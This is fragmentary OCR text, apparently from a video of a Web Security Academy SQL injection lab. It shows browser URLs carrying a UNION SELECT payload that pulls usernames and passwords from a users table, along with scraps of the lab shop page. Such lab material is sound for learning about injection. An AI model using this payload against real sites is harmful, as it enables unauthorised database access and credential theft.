 SQL injection UNION attack, re
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net/filter?category=Pets'UNION SELECT username,password from users--
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net/filter?category=Pets%27UNION SELECT username,password from users--
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net/filter?category=Pets'UNION SELECT username,password from users-- - Google Search
cademy
Back to lab home Back to lab description
Home | My account
E LIKE TO
SHOP
Pets
efine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
nt Grasshopper